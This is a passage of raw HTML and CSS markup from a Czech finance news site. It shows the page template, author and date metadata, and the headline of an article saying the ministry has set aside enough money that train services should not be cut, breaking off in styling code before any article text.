.td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_69 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_69 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_69 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_69 .tdb-menu>li>a:after,.tdi_69 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#a3a3a3;border-radius:12px}</style><div id=tdi_69 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-moje-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-838"><a href="https://zvyroby.cz/finance/"><div class="tdb-menu-item-text">Finance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-839"><a href="https://zvyroby.cz/investice/"><div class="tdb-menu-item-text">Investice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-840"><a href="https://zvyroby.cz/podnikani/"><div class="tdb-menu-item-text">Podnikání</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-679"><a href="https://zvyroby.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_73{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1083" data-autoload-tpl-id="814" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-814"
                    class="post-814 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<style scoped>.tdi_75{min-height:0}</style><div id="tdi_76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}.tdi_77{margin-bottom:40px!important;padding-top:40px!important}.tdi_77 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_80 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_80 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_80,.tdi_80 a{color:#000000}.tdi_80 .tdb-bread-sep-svg svg,.tdi_80 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_80{text-align:left}.tdi_80{font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{font-size:12px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://zvyroby.cz/">Domů</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobrazit všechny příspěvky v Finance" class="tdb-entry-crumb" href="https://zvyroby.cz/finance/">Finance</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://zvyroby.cz/",
                                "name": "Domů"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://zvyroby.cz/finance/",
                                "name": "Finance"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-8px;margin-right:-8px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_82{margin-bottom:60px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:50px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_85 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_85 .td-audio-player{font-size:12px}.tdi_85 .tdb-caption-text{margin:6px 0 0}.tdi_85:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="1237" 
                                        class="entry-thumb" 
                                        src="https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-696x1237.jpg" srcset="https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-696x1237.jpg 696w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-169x300.jpg 169w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-576x1024.jpg 576w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-768x1365.jpg 768w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-864x1536.jpg 864w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-1152x2048.jpg 1152w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-150x267.jpg 150w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-300x533.jpg 300w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-1068x1899.jpg 1068w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-1920x3414.jpg 1920w, https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-scaled.jpg 1440w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="pexels-aleksey-nosov-10548618"
                                    />
                                    </div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_87 .td_block_wrap{text-align:left}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#f4f5f7!important}</style></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_90{display:inline-block}.tdi_90 .tdb-author-name-wrap{align-items:baseline}.tdi_90 .tdb-author-by{margin-right:5px;color:#000000;font-family:Abel!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .avatar{width:30px;height:30px;margin-right:10px;border-radius:50%}.tdi_90 .tdb-author-name{color:#000000;font-family:Abel!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .tdb-author-name:hover{color:#f94545}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-author-by{font-size:13px!important;letter-spacing:0px!important}.tdi_90 .tdb-author-name{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_90 .avatar{width:24px;height:24px}.tdi_90 .tdb-author-by{font-size:12px!important}.tdi_90 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zvyroby.cz/author/svetzeny/" title="SvetZeny"><img alt='SvetZeny' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://zvyroby.cz/author/svetzeny/">SvetZeny</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_91 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_91{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:2px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_91{display:inline-block;color:#000000;font-family:Abel!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_91 i{font-size:14px;color:#000000}.tdi_91 .tdb-date-icon{margin-right:8px}.tdi_91 svg,.tdi_91 svg *{fill:#000000;fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_91{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_91{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-linee"></i><time class="entry-date updated td-module-date" datetime="2022-10-25T18:51:15+02:00">25.10.2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_92 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:20px!important;margin-bottom:0px!important;position:relative}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_92 .tdb-title-line:after{height:2px;bottom:40%}.tdi_92 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_92{text-align:center}.tdi_92 .tdb-first-letter{left:0;right:0}.tdi_92 .tdb-title-text{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:32px!important;line-height:1.3!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_92 .tdb-title-text{font-size:24px!important}}</style>
<div class="tdi_92_rand_style td-element-style"><style>
.tdi_92_rand_style{
background-color:#f4f5f7 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Peněz jim vyčlenili dostatek, k omezení vlaků by podle ministerstva nemělo přijít</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_93  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:40px!important}@media (max-width:767px){.tdi_93{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_93 .td-post-sharing,.tdi_93 .tdb-share-classic{text-align:center}.tdi_93 .td-post-sharing-visible{align-items:center}.tdi_93 .td-social-expand-tabs-icon,.tdi_93 .td-icon-share{color:#000000}.tdi_93 .td-social-share-text .td-social-but-text{color:#000000}.tdi_93 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_93 .td-ps-bg .td-social-network div,.tdi_93 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_93 .td-ps-dark-bg .td-social-network div{background-color:#000000}.tdi_93 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#000000}.tdi_93 .td-ps-border-colored .td-social-but-text{border-color:#000000}.tdi_93 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_93 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_93 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#000000}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored 